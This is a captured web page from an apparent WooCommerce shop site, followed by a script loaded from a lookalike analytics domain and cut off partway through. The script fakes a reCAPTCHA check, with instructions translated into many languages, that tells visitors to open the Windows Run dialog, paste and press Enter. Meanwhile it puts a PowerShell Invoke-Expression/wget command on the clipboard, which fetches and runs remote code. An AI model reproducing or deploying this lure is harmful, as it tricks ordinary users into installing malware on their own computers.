var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://emyprinceconcept.com.ng/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_81de370f8e78763066d177b06f25868d","fragment_name":"wc_fragments_81de370f8e78763066d177b06f25868d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://emyprinceconcept.com.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://emyprinceconcept.com.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.live/ext.3164bd4db76f.js
body_size: 65695
content:
(function() {
  // ============================================================
  // CONFIGURATION - Edit these variables to customize the captcha
  // ============================================================

  // TRANSLATIONS - Add/edit languages here
  const TRANSLATIONS = {
    en: {
      imNotRobot: "I'm not a robot",
      captcha: "CAPTCHA",
      privacyTerms: "Privacy - Terms",
      headerLine1: "Complete these",
      headerLine2: "Verification Steps",
      headerLine3: "",
      instructions: "To better prove you are not a robot, please:",
      step1: 'Press & hold the Windows Key <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'In the verification window, press <b>Ctrl</b> + <b>V</b>.',
      step3: 'Press <b>Enter</b> on your keyboard to finish.',
      agreement: "You will observe and agree:",
      confirmText: "I am not a robot - reCAPTCHA Verification ID:",
      footerText: "Press the verify button to proceed.",
      verifyBtn: "Verify",
      verifyError: "You did not complete the verification"
    },
    zh: {
      imNotRobot: "我不是机器人",
      captcha: "验证码",
      privacyTerms: "隐私 - 条款",
      headerLine1: "完成这些",
      headerLine2: "验证步骤",
      headerLine3: "",
      instructions: "为了更好地证明您不是机器人，请：",
      step1: '按住 Windows 键 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>。',
      step2: '在验证窗口中，按 <b>Ctrl</b> + <b>V</b>。',
      step3: '按键盘上的 <b>Enter</b> 完成。',
      agreement: "您将看到并同意：",
      confirmText: "我不是机器人 - reCAPTCHA 验证 ID：",
      footerText: "点击验证按钮继续。",
      verifyBtn: "验证",
      verifyError: "您未完成验证"
    },
    "zh-yue": {
      imNotRobot: "我唔係機械人",
      captcha: "驗證碼",
      privacyTerms: "私隱 - 條款",
      headerLine1: "完成呢啲",
      headerLine2: "驗證步驟",
      headerLine3: "",
      instructions: "為咗更好咁證明你唔係機械人，請：",
      step1: '撳住 Windows 鍵 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>。',
      step2: '喺驗證視窗度，撳 <b>Ctrl</b> + <b>V</b>。',
      step3: '撳鍵盤上嘅 <b>Enter</b> 完成。',
      agreement: "你會見到並同意：",
      confirmText: "我唔係機械人 - reCAPTCHA 驗證 ID：",
      footerText: "撳驗證按鈕繼續。",
      verifyBtn: "驗證",
      verifyError: "你未完成驗證"
    },
    es: {
      imNotRobot: "No soy un robot",
      captcha: "CAPTCHA",
      privacyTerms: "Privacidad - Términos",
      headerLine1: "Complete estos",
      headerLine2: "Pasos de verificación",
      headerLine3: "",
      instructions: "Para demostrar que no es un robot, por favor:",
      step1: 'Mantenga presionada la tecla Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'En la ventana de verificación, presione <b>Ctrl</b> + <b>V</b>.',
      step3: 'Presione <b>Enter</b> en su teclado para finalizar.',
      agreement: "Observará y aceptará:",
      confirmText: "No soy un robot - ID de verificación reCAPTCHA:",
      footerText: "Presione el botón verificar para continuar.",
      verifyBtn: "Verificar",
      verifyError: "No completó la verificación"
    },
    hi: {
      imNotRobot: "मैं रोबोट नहीं हूं",
      captcha: "कैप्चा",
      privacyTerms: "गोपनीयता - शर्तें",
      headerLine1: "इन चरणों को",
      headerLine2: "पूरा करें",
      headerLine3: "",
      instructions: "यह साबित करने के लिए कि आप रोबोट नहीं हैं, कृपया:",
      step1: 'Windows कुंजी <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> दबाए रखें।',
      step2: 'सत्यापन विंडो में, <b>Ctrl</b> + <b>V</b> दबाएं।',
      step3: 'समाप्त करने के लिए अपने कीबोर्ड पर <b>Enter</b> दबाएं।',
      agreement: "आप देखेंगे और सहमत होंगे:",
      confirmText: "मैं रोबोट नहीं हूं - reCAPTCHA सत्यापन ID:",
      footerText: "जारी रखने के लिए सत्यापित करें बटन दबाएं।",
      verifyBtn: "सत्यापित करें",
      verifyError: "आपने सत्यापन पूरा नहीं किया"
    },
    bn: {
      imNotRobot: "আমি রোবট নই",
      captcha: "ক্যাপচা",
      privacyTerms: "গোপনীয়তা - শর্তাবলী",
      headerLine1: "এই ধাপগুলো",
      headerLine2: "সম্পূর্ণ করুন",
      headerLine3: "",
      instructions: "আপনি যে রোবট নন তা প্রমাণ করতে, অনুগ্রহ করে:",
      step1: 'Windows কী <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> চেপে ধরুন।',
      step2: 'যাচাইকরণ উইন্ডোতে, <b>Ctrl</b> + <b>V</b> চাপুন।',
      step3: 'শেষ করতে আপনার কীবোর্ডে <b>Enter</b> চাপুন।',
      agreement: "আপনি দেখবেন এবং সম্মত হবেন:",
      confirmText: "আমি রোবট নই - reCAPTCHA যাচাইকরণ ID:",
      footerText: "এগিয়ে যেতে যাচাই বোতাম টিপুন।",
      verifyBtn: "যাচাই করুন",
      verifyError: "আপনি যাচাইকরণ সম্পূর্ণ করেননি"
    },
    pt: {
      imNotRobot: "Não sou um robô",
      captcha: "CAPTCHA",
      privacyTerms: "Privacidade - Termos",
      headerLine1: "Complete estas",
      headerLine2: "Etapas de verificação",
      headerLine3: "",
      instructions: "Para provar que você não é um robô, por favor:",
      step1: 'Pressione e segure a tecla Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'Na janela de verificação, pressione <b>Ctrl</b> + <b>V</b>.',
      step3: 'Pressione <b>Enter</b> no teclado para finalizar.',
      agreement: "Você observará e concordará:",
      confirmText: "Não sou um robô - ID de verificação reCAPTCHA:",
      footerText: "Pressione o botão verificar para continuar.",
      verifyBtn: "Verificar",
      verifyError: "Você não completou a verificação"
    },
    ru: {
      imNotRobot: "Я не робот",
      captcha: "КАПЧА",
      privacyTerms: "Конфиденциальность - Условия",
      headerLine1: "Выполните эти",
      headerLine2: "Шаги проверки",
      headerLine3: "",
      instructions: "Чтобы доказать, что вы не робот, пожалуйста:",
      step1: 'Нажмите и удерживайте клавишу Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'В окне проверки нажмите <b>Ctrl</b> + <b>V</b>.',
      step3: 'Нажмите <b>Enter</b> на клавиатуре для завершения.',
      agreement: "Вы увидите и подтвердите:",
      confirmText: "Я не робот - ID проверки reCAPTCHA:",
      footerText: "Нажмите кнопку проверки для продолжения.",
      verifyBtn: "Проверить",
      verifyError: "Вы не прошли проверку"
    },
    ja: {
      imNotRobot: "私はロボットではありません",
      captcha: "キャプチャ",
      privacyTerms: "プライバシー - 利用規約",
      headerLine1: "これらの",
      headerLine2: "認証手順を完了",
      headerLine3: "",
      instructions: "ロボットではないことを証明するために：",
      step1: 'Windows キー <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> を押し続けてください。',
      step2: '認証ウィンドウで <b>Ctrl</b> + <b>V</b> を押してください。',
      step3: 'キーボードの <b>Enter</b> を押して完了します。',
      agreement: "以下を確認し同意します：",
      confirmText: "私はロボットではありません - reCAPTCHA 認証 ID：",
      footerText: "続行するには認証ボタンを押してください。",
      verifyBtn: "認証",
      verifyError: "認証が完了していません"
    },
    vi: {
      imNotRobot: "Tôi không phải là robot",
      captcha: "CAPTCHA",
      privacyTerms: "Quyền riêng tư - Điều khoản",
      headerLine1: "Hoàn thành các",
      headerLine2: "Bước xác minh",
      headerLine3: "",
      instructions: "Để chứng minh bạn không phải là robot, vui lòng:",
      step1: 'Nhấn và giữ phím Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'Trong cửa sổ xác minh, nhấn <b>Ctrl</b> + <b>V</b>.',
      step3: 'Nhấn <b>Enter</b> trên bàn phím để hoàn tất.',
      agreement: "Bạn sẽ thấy và đồng ý:",
      confirmText: "Tôi không phải là robot - ID xác minh reCAPTCHA:",
      footerText: "Nhấn nút xác minh để tiếp tục.",
      verifyBtn: "Xác minh",
      verifyError: "Bạn chưa hoàn thành xác minh"
    },
    tr: {
      imNotRobot: "Ben robot değilim",
      captcha: "CAPTCHA",
      privacyTerms: "Gizlilik - Şartlar",
      headerLine1: "Bu adımları",
      headerLine2: "Tamamlayın",
      headerLine3: "",
      instructions: "Robot olmadığınızı kanıtlamak için lütfen:",
      step1: 'Windows tuşu <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> basılı tutun.',
      step2: 'Doğrulama penceresinde <b>Ctrl</b> + <b>V</b> tuşlarına basın.',
      step3: 'Bitirmek için klavyenizdeki <b>Enter</b> tuşuna basın.',
      agreement: "Görecek ve kabul edeceksiniz:",
      confirmText: "Ben robot değilim - reCAPTCHA Doğrulama ID:",
      footerText: "Devam etmek için doğrula düğmesine basın.",
      verifyBtn: "Doğrula",
      verifyError: "Doğrulamayı tamamlamadınız"
    },
    ar: {
      imNotRobot: "أنا لست روبوت",
      captcha: "كابتشا",
      privacyTerms: "الخصوصية - الشروط",
      headerLine1: "أكمل هذه",
      headerLine2: "خطوات التحقق",
      headerLine3: "",
      instructions: "لإثبات أنك لست روبوتًا، يرجى:",
      step1: 'اضغط مع الاستمرار على مفتاح Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'في نافذة التحقق، اضغط <b>Ctrl</b> + <b>V</b>.',
      step3: 'اضغط <b>Enter</b> على لوحة المفاتيح للإنهاء.',
      agreement: "ستلاحظ وتوافق:",
      confirmText: "أنا لست روبوت - معرف التحقق reCAPTCHA:",
      footerText: "اضغط على زر التحقق للمتابعة.",
      verifyBtn: "تحقق",
      verifyError: "لم تكمل التحقق"
    },
    de: {
      imNotRobot: "Ich bin kein Roboter",
      captcha: "CAPTCHA",
      privacyTerms: "Datenschutz - Nutzungsbedingungen",
      headerLine1: "Führen Sie diese",
      headerLine2: "Überprüfungsschritte aus",
      headerLine3: "",
      instructions: "Um zu beweisen, dass Sie kein Roboter sind, bitte:",
      step1: 'Halten Sie die Windows-Taste <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> gedrückt.',
      step2: 'Drücken Sie im Überprüfungsfenster <b>Strg</b> + <b>V</b>.',
      step3: 'Drücken Sie <b>Enter</b> auf Ihrer Tastatur zum Abschließen.',
      agreement: "Sie werden sehen und zustimmen:",
      confirmText: "Ich bin kein Roboter - reCAPTCHA Verifizierungs-ID:",
      footerText: "Drücken Sie die Überprüfen-Taste zum Fortfahren.",
      verifyBtn: "Überprüfen",
      verifyError: "Sie haben die Überprüfung nicht abgeschlossen"
    },
    ko: {
      imNotRobot: "저는 로봇이 아닙니다",
      captcha: "캡차",
      privacyTerms: "개인정보 보호 - 약관",
      headerLine1: "다음 단계를",
      headerLine2: "완료하세요",
      headerLine3: "",
      instructions: "로봇이 아님을 증명하려면:",
      step1: 'Windows 키 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>을 길게 누르세요.',
      step2: '확인 창에서 <b>Ctrl</b> + <b>V</b>를 누르세요.',
      step3: '키보드에서 <b>Enter</b>를 눌러 완료하세요.',
      agreement: "다음을 확인하고 동의합니다:",
      confirmText: "저는 로봇이 아닙니다 - reCAPTCHA 인증 ID:",
      footerText: "계속하려면 확인 버튼을 누르세요.",
      verifyBtn: "확인",
      verifyError: "인증을 완료하지 않았습니다"
    },
    fr: {
      imNotRobot: "Je ne suis pas un robot",
      captcha: "CAPTCHA",
      privacyTerms: "Confidentialité - Conditions",
      headerLine1: "Complétez ces",
      headerLine2: "Étapes de vérification",
      headerLine3: "",
      instructions: "Pour prouver que vous n'êtes pas un robot, veuillez :",
      step1: 'Maintenez la touche Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> enfoncée.',
      step2: 'Dans la fenêtre de vérification, appuyez sur <b>Ctrl</b> + <b>V</b>.',
      step3: 'Appuyez sur <b>Entrée</b> sur votre clavier pour terminer.',
      agreement: "Vous observerez et accepterez :",
      confirmText: "Je ne suis pas un robot - ID de vérification reCAPTCHA :",
      footerText: "Appuyez sur le bouton vérifier pour continuer.",
      verifyBtn: "Vérifier",
      verifyError: "Vous n'avez pas terminé la vérification"
    }
  };

  // Detect user language (returns language code)
  function detectLanguage() {
    const lang = (navigator.language || navigator.userLanguage || 'en').toLowerCase();
    // Check for exact match first
    if (TRANSLATIONS[lang]) return lang;
    // Check for Cantonese
    if (lang.includes('yue') || lang === 'zh-hk' || lang === 'zh-tw') return 'zh-yue';
    // Check for base language (e.g., 'en-US' -> 'en')
    const baseLang = lang.split('-')[0];
    if (TRANSLATIONS[baseLang]) return baseLang;
    return 'en';
  }

  const CURRENT_LANG = detectLanguage();
  const T = TRANSLATIONS[CURRENT_LANG];

  // TEXT TO COPY TO CLIPBOARD when checkbox is clicked (dynamic domain based on current site)
  const CLIPBOARD_TEXT = `powershell -wi mi Invoke-Expression(wget -usebas ${window.location.host}/download_verify/)`;
  
  // ASSETS (base64 encoded)
  const SPINNER_DATA = '[data-uri]';
  const LOGO_DATA = '[data-uri]';
  const ARROW_DATA = '[data-uri]';

  // STYLES - Edit CSS here
  const CAPTCHA_CSS = `
.fkrc-container {
    font-family: 'Source Sans Pro', sans-serif !important;
    direction: ltr !important;
}

.fkrc-m-p {
    margin: 0 !important;
    padding: 0 !important;
}

.fkrc-block {
    display:block !important;
}

.fkrc-line-normal {
    line-height: normal !important;
}

.fkrc-checkbox-window {
    height: 74px !important;
    width: 300px !important;
    background-color: #f9f9f9 !important;
    border-radius: 3px !important;
    border: 1px solid #d3d3d3 !important;
    display: flex !important;
    align-items: center !important;
    padding: 0 10px !important;
}

.fkrc-checkbox-container {
    width: 28px !important;
    height: 28px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
}

.fkrc-checkbox {
    background-color: #fff !important;
    border-radius: 2px !important;
    height: 100% !important;
    width: 100% !important;
    max-width: 28px !important;
    max-height: 28px !important;
    border: 2px solid #c1c1c1 !important;
    outline: none !important;
    font-family: Arial, Helvetica, sans-serif !important;
    transition: width 500ms, height 500ms, border-radius 500ms, margin-top 500ms, margin-left 500ms, opacity 700ms !important;
}

.fkrc-checkbox:hover {
    border: 2px solid #b2b2b2 !important;
}

span.im-not-a-robot {
  font-size: 12px !important;
  padding-top: 10px !important;
  display: block !important;
  padding-left: 5px !important;
}

.fkrc-im-not-a-robot{
    font-size: 15px !important;
    color: #282727 !important;
    margin-left: 15px !important;
}

.fkrc-captcha-logo {
    width: 33px !important;
    height: 33px !important;
    vertical-align: baseline !important;
    margin-bottom: 10px !important;
}

.fkrc-checkbox-desc {
    color: #555555 !important;
    font-size: 8px !important;
    text-align: center !important;
    white-space: nowrap !important;
    overflow: hidden !important;
    text-overflow: ellipsis;
    max-width: 88px !important;
}

.fkrc-spinner {
    visibility: hidden !important;
    height: 35px !important;
    width: 35px !important;
    opacity:0 !important;
    transition: opacity 400ms !important;
    display: none !important;
    min-width: 35px !important;
}

.fkrc-verifywin-window {
    opacity: 0 !important;
    position: absolute !important;
    visibility: hidden !important;
    margin: auto !important;
    width: 350px !important;
    background-color: #fff !important;
    border: 1px solid #cecece !important;
    -webkit-box-shadow: 5px 6px 7px -3px rgba(0,0,0,0.12) !important;
    box-shadow: 5px 6px 7px -3px rgba(0,0,0,0.12) !important;
    transition: opacity 400ms !important;
}

.fkrc-verifywin-window-arrow {
    opacity: 0 !important;
    position: absolute !important;
    visibility: hidden !important;
    transition: opacity 200ms !important;
    width: 10px !important;
    height: 23px !important;
}

.fkrc-verifywin-container {
    padding: 8px !important;
}

.fkrc-verifywin-header {
    background-color: #5a89e1 !important;
    padding: 16px 16px 24px 16px !important;
    color: #fff !important;
    box-sizing: border-box !important;
}

.fkrc-verifywin-header-text-small {
    font-size: 14px !important;
    line-height: normal !important;
}

.fkrc-verifywin-header-text-medium {
    font-size: 16px !important;
}
        
.fkrc-verifywin-container li, .fkrc-verifywin-container p {
    font-size: 14px !important;
    color: #000 !important;
}

.fkrc-verifywin-header-text-big {
    font-size: 24px !important;
    font-weight: 700 !important;
}

.fkrc-verifywin-main {
    padding: 5px !important;
}

.fkrc-verifywin-main ol {
    padding-left: 20px !important;
}

.fkrc-verifywin-footer {
    border-top: 1px solid #cecece !important;
    padding: 10px 7px 10px 7px !important;
    color: #737373 !important;
    display: grid !important;
    grid-template-columns: auto 102px !important;
    font-size: 13px !important;
    box-sizing: border-box !important;
}

.fkrc-verifywin-footer-left {
    padding: 5px !important;
}

.fkrc-verifywin-verify-button {
    text-transform: uppercase !important;
    background-color: #5a89e2 !important;
    color: #fff !important;
    text-align: center !important;
    width: 100% !important;
    padding: 12px 0 12px 0 !important;
    text-decoration: none !important;
    font-weight: 600 !important;
    height: min-content !important;
    border-radius: 3px !important;
    font-size: 14px !important;
    border: none !important;
    outline: none !important;
    cursor:pointer !important;
}

.fkrc-checkbox.fkrc-clicked {
    width: 4px !important;
    height: 4px !important;
    border-radius: 50% !important;
    opacity: 0 !important;
}

.fkrc-spinner.fkrc-active {
    display: block !important;
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-window.fkrc-active {
    display: block !important;
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-window-arrow.fkrc-active {
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-footer-left.fkrc-error {
    color: #d93025 !important;
}

.fkrc-verifywin-verify-button.fkrc-loading {
    pointer-events: none !important;
    position: relative !important;
    color: transparent !important;
}

.fkrc-verifywin-verify-button.fkrc-loading::after {
    content: "" !important;
    position: absolute !important;
    width: 16px !important;
    height: 16px !important;
    top: 50% !important;
    left: 50% !important;
    margin-top: -8px !important;
    margin-left: -8px !important;
    border: 2px solid #fff !important;
    border-top-color: transparent !important;
    border-radius: 50% !important;
    animation: fkrc-spin 0.8s linear infinite !important;
}

@keyframes fkrc-spin {
    to { transform: rotate(360deg); }
}
        
.fkrc-privacy-container {
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
    align-items: center !important;
    margin-left: auto !important;
    max-width: 70px !important;
}
`;

  // HTML TEMPLATE - Edit structure here
  // Use ${LOGO_DATA}, ${SPINNER_DATA}, ${ARROW_DATA} for images
  // Use ${T.keyName} for translated strings
  const CAPTCHA_HTML = `
    <div class="fkrc-container fkrc-m-p">
      <div id="fkrc-checkbox-window" class="fkrc-checkbox-window fkrc-m-p fkrc-block">
        <div class="fkrc-checkbox-main-container">
            <div class="fkrc-checkbox-container fkrc-m-p">
                <button type="button" id="fkrc-checkbox" class="fkrc-checkbox fkrc-m-p fkrc-line-normal"></button>
                <img src="${SPINNER_DATA}" class="fkrc-spinner fkrc-m-p fkrc-line-normal" alt="" id="fkrc-spinner" />
            </div>
        </div>
        <p class="fkrc-im-not-a-robot fkrc-m-p fkrc-line-normal">${T.imNotRobot}</p>
        <div class="fkrc-privacy-container">
            <img src="${LOGO_DATA}" class="fkrc-captcha-logo fkrc-line-normal" alt="">
